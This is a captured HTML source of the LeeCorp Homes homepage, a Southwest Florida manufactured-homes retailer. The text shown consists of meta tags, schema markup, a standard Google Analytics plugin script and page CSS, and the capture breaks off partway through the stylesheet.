

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leecorpinc.com/
body_size: 55754
content:
<!DOCTYPE html><html lang="en-US"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Best Manufactured Homes Retailer in Southwest Florida | LeeCorp</title><meta name="description" content="Choose the best manufactured homes retailer in Southwest Florida with LeeCorp. Explore custom options, expert service, and unbeatable value!" /><link rel="canonical" href="https://www.leecorpinc.com/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Home" /><meta property="og:description" content="Home" /><meta property="og:url" content="https://www.leecorpinc.com/" /><meta property="og:site_name" content="LeeCorp Homes" /><meta property="article:publisher" content="https://www.facebook.com/LeeCorpHomesManufacturedHomes/?rf=152598724782302" /><meta property="article:modified_time" content="2025-10-27T20:11:37+00:00" /><meta property="og:image" content="https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel4-1-768x512.jpg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.leecorpinc.com/","url":"https://www.leecorpinc.com/","name":"Best Manufactured Homes Retailer in Southwest Florida | LeeCorp","isPartOf":{"@id":"https://www.leecorpinc.com/#website"},"about":{"@id":"https://www.leecorpinc.com/#organization"},"primaryImageOfPage":{"@id":"https://www.leecorpinc.com/#primaryimage"},"image":{"@id":"https://www.leecorpinc.com/#primaryimage"},"thumbnailUrl":"https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel4-1-768x512.jpg","datePublished":"2024-08-15T19:38:26+00:00","dateModified":"2025-10-27T20:11:37+00:00","description":"Choose the best manufactured homes retailer in Southwest Florida with LeeCorp. Explore custom options, expert service, and unbeatable value!","breadcrumb":{"@id":"https://www.leecorpinc.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.leecorpinc.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.leecorpinc.com/#primaryimage","url":"https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel4-1.jpg","contentUrl":"https://www.leecorpinc.com/wp-content/uploads/2025/03/Carousel4-1.jpg","width":900,"height":600,"caption":"manufactured homes"},{"@type":"BreadcrumbList","@id":"https://www.leecorpinc.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.leecorpinc.com/#website","url":"https://www.leecorpinc.com/","name":"LeeCorp Homes","description":"#1 Retailer of all mobile/manufactured housing in Florida","publisher":{"@id":"https://www.leecorpinc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.leecorpinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.leecorpinc.com/#organization","name":"LeeCorp Homes","url":"https://www.leecorpinc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.leecorpinc.com/#/schema/logo/image/","url":"https://www.leecorpinc.com/wp-content/uploads/2025/03/lch2.jpg","contentUrl":"https://www.leecorpinc.com/wp-content/uploads/2025/03/lch2.jpg","width":353,"height":277,"caption":"LeeCorp Homes"},"image":{"@id":"https://www.leecorpinc.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LeeCorpHomesManufacturedHomes/?rf=152598724782302","https://www.youtube.com/channel/UC8jhLDCy6ybuOnvXjt8SNLg","https://www.instagram.com/leecorphomes/"],"description":"#1 Retailer of all mobile/manufactured housing in Florida","email":"details@leecorpinc.com","telephone":"(239) 498-2220","legalName":"LeeCorp Homes","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script> <link rel='dns-prefetch' href='//www.leecorpinc.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="LeeCorp Homes &raquo; Feed" href="https://www.leecorpinc.com/feed/" /><link rel="alternate" type="application/rss+xml" title="LeeCorp Homes &raquo; Comments Feed" href="https://www.leecorpinc.com/comments/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-FFCWPK89SD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.leecorpinc.com\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FFCWPK89SD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-FFCWPK89SD', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.remodal,[data-remodal-id]{display:none}.remodal{position:relative;outline:0;text-size-adjust:100%}.remodal{box-sizing:border-box;width:100%;margin-bottom:10px;transform:translate3d(0,0,0);color:#2b2e38;background:#fff;padding:35px}.remodal .sp-testimonial-pro-item{width:100%;height:100%;max-height:800px;overflow-y:scroll;position:relative}.remodal .sp-testimonial-pro-item::-webkit-scrollbar{width:1px}.remodal .sp-testimonial-pro-item::-webkit-scrollbar-thumb{background-color:none;outline:1px none #708090}.remodal{vertical-align:middle}.remodal-close{position:absolute;top:0;right:0;display:block;overflow:visible;width:35px;height:35px;margin:0;padding:0;text-decoration:none;color:#95979c;border:0;outline:0;background:0 0}.remodal-close:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:25px;line-height:35px;position:absolute;top:0;left:0;display:block;width:35px;content:"×";text-align:center}.remodal-close::-moz-focus-inner{padding:0;border:0}@media only screen and (min-width:641px){.remodal{max-width:700px}}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/2));z-index:10;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev{left:10px;right:auto}.swiper-button-prev:after{content:"prev"}.swiper-button-next{right:10px;left:auto}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translate3d(0,0,0);z-index:10}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-facebook:before{content:""}.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}button::-moz-focus-inner{padding:0;border:0}[class^=sptpro-icon-]:before{font-family:sptpro-fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sptpro-icon-star_fill:before{content:""}div.sp-testimonial-pro-wrapper .swiper-container{overflow:hidden}.tpro-client-testimonial .tpro-testimonial-text,.tpro-client-testimonial p:last-of-type{display:inline;margin:0;padding:0}.sp-tpro-modal-testimonial .tpro-testimonial-title{margin-bottom:18px}.sp-tpro-modal-testimonial .tpro-client-testimonial{margin-bottom:20px}.sp-tpro-modal-testimonial .tpro-client-designation-company,.sp-tpro-modal-testimonial .tpro-client-name{margin:0 0 8px 0}.sp-tpro-modal-testimonial .tpro-client-rating{margin:0 0 6px 0;text-align:center;color:#f3bb00}.sp-testimonial-pro-section *{box-sizing:border-box}.sp-testimonial-pro-section .tpro-client-rating{line-height:1}.sp-testimonial-pro-section .tpro-button-next,.sp-testimonial-pro-section .tpro-button-prev{font-size:20px;line-height:32px;display:block;width:32px;height:32px;display:flex;padding:0;outline:0;position:absolute;text-align:center;z-index:22}.sp-testimonial-pro-wrapper .tpro-arrow.bottom_center{top:auto;bottom:40px;left:calc(50% + 5px);text-align:center}.sp-testimonial-pro-wrapper .tpro-button-prev.tpro-arrow.bottom_center{right:auto;left:calc(50% - 35px)}.sp-testimonial-pro-wrapper .tpro-arrow:after{content:"";display:none}.sp-testimonial-carousel .swiper-container{position:initial}#sp-testimonial-pro-wrapper-2442.sp-testimonial-pro-wrapper .sp-testimonial-pro-section.sp-tpCarousel{padding:0 0 60px 0}#sp-testimonial-pro-wrapper-2442 .sp-testimonial-pro-section{display:none}#sp-testimonial-pro-2442.sp-testimonial-pro-section a.tpro-read-more{color:#52b3d9;text-decoration:none}.sp-tpro-modal-testimonial-2442.remodal.sp-tpro-modal-testimonial{background:#fff}#sp-testimonial-pro-2442.sp-testimonial-pro-section .sp-testimonial-pro-item:not(.swiper-slide){padding-right:0}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-testimonial-title{margin:0 0 18px 0}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-testimonial-title .sp-tpro-testimonial-title{color:#333;font-size:20px;line-height:30px;text-transform:none;letter-spacing:0;text-align:center;font-family:Cabin;font-style:normal;font-weight:400;padding:0;margin:0}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-testimonial-title .sp-tpro-testimonial-title{color:#444;text-align:center;font-size:20px;line-height:30px;text-transform:none;letter-spacing:0;font-family:Cabin;font-style:normal;font-weight:400;padding:0;margin:0}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-testimonial{color:#333;font-size:16px;line-height:26px;text-transform:none;letter-spacing:0;text-align:center;font-family:Cabin;font-style:normal;font-weight:400;margin:0 0 20px 0}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-testimonial p{font-size:16px}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-testimonial{color:#444;text-align:center;font-size:16px;line-height:26px;text-transform:none;letter-spacing:0;font-family:Cabin;font-style:normal;font-weight:400}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-name{color:#333;font-size:16px;line-height:24px;text-transform:none;letter-spacing:0;text-align:center;font-family:Cabin;font-style:normal;font-weight:400;margin:0 0 8px 0}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-name{color:#444;text-align:center;font-size:16px;line-height:24px;text-transform:none;letter-spacing:0;font-family:Cabin;font-style:normal;font-weight:400}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-rating,#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-rating{margin:0 0 6px 0;text-align:center;color:#f3bb00}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-rating i,.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-rating i{font-size:19px;margin-right:2px}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-rating i:before,#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-rating i:before{margin:0}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-client-designation-company{color:#444;font-size:16px;line-height:24px;text-transform:none;letter-spacing:0;text-align:center;font-family:Cabin;font-style:normal;font-weight:400;margin:0 0 8px 0}.sp-tpro-modal-testimonial-2442.sp-tpro-modal-testimonial .tpro-client-designation-company{color:#444;text-align:center;font-size:16px;line-height:24px;text-transform:none;letter-spacing:0;font-family:Cabin;font-style:normal;font-weight:400}#sp-testimonial-pro-2442.sp-testimonial-pro-section .sp-testimonial-pro-item .sp-testimonial-pro{border:0 solid #e3e3e3;border-radius:0;padding:0 0 0 0;background-color:#fff0;line-height:0}#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-button-prev,#sp-testimonial-pro-2442.sp-testimonial-pro-section .tpro-button-next{background:#777;color:#fff;border:0 solid #777;border-radius:0;line-height:32px;font-size:20px;width:30px;height:30px}#sp-testimonial-pro-wrapper-2442 .tpro-button-prev.tpro-arrow.tpro-arrow{left:calc(50% - 40px)}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}figure,header,main,nav,section{display:block}body{text-align:left;background:#fff;background-size:auto;margin-top:0rem;margin-right:0rem;margin-bottom:0rem;margin-left:0rem}body .jupiterx-site:not(.jupiterx-global-style){font-size:16px;color:#212529;line-height:1.5}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#009dbd;text-decoration:none;background-color:#fff0;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}button{border-radius:0}button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.jupiterx-a11y-skip-navigation-link{position:absolute;top:-1000em}.jupiterx-header{position:relative;z-index:100;width:100%}.jupiterx-main{position:relative;z-index:20;background-color:#fff;background-position:top left;background-repeat:no-repeat;background-attachment:scroll;background-size:auto}.jupiterx-corner-buttons{position:fixed;bottom:0;right:-100px;z-index:990}.jupiterx-scroll-top{border-width:1px;border-color:#e9ecef;border-style:solid;border-radius:4px;margin-top:1rem;margin-right:1rem;margin-bottom:1rem;margin-left:1rem;padding-top:1rem;padding-right:1.2rem;padding-bottom:1rem;padding-left:1.2rem;display:inline-block;background-color:#e9ecef;font-size:1.3rem;color:#adb5bd;line-height:.8}[class*=" jupiterx-icon-"]:before{font-family:"jupiterx";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;speak:none;text-decoration:none;text-transform:none;line-height:1}.jupiterx-icon-angle-up:before{content:""}@media (max-width:1024px){.raven-breakpoint-tablet .raven-nav-menu-main{display:none}}@media (max-width:1024px){.raven-breakpoint-tablet .raven-nav-menu-toggle{display:block}}:root{--direction-multiplier:1}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1*var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons 